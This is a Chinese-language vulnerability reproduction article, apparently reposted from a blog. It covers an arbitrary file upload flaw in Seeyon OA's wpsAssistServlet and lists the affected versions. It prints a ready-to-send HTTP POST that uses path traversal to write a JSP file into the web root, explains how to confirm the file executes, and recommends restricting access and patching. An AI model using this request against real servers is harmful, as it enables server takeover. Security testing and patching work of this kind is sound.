01 漏洞描述

致远OA是一套办公协同管理软件。致远OA wpsAssistServlet接口存在任意文件上传漏洞,攻击者通过漏洞可以发送特定的请求包上传恶意文件,获取服务器权限。

02 影响范围

致远OA A6、A8、A8N (V8.0SP2,V8.1,V8.1SP1)

致远OA G6、G6N (V8.1、V8.1SP1)

03 利用方式

1、调用文件上传接口上传测试文件,请求包如下:

POST /seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/test.jsp&fileId=2 HTTP/1.1

Host: 127.0.0.1

Content-Length: 349

Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b

Accept-Encoding: gzip

--59229605f98b8cf290a7b8908b34616b

Content-Disposition: form-data; name="upload"; filename="test.txt"

Content-Type: application/vnd.ms-excel

<% out.println("seeyon_vuln");%>

--59229605f98b8cf290a7b8908b34616b--



2、文件上传成功时,响应情况如下图所示:

3、访问上传文件:http://xx.xx.xx.xx/test.jsp,发现该文件成功被服务器解析。

04 修复方案

1、对路径 /seeyon/htmlofficeservlet 进行限制访问。文章来源:https://www.toymoban.com/news/detail-507715.html

2、致远官方已发布补丁,请联系官方安装相应补丁。文章来源地址https://www.toymoban.com/news/detail-507715.html

到了这里,关于致远OA wpsAssistServlet 任意文件上传漏洞 漏洞复现的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!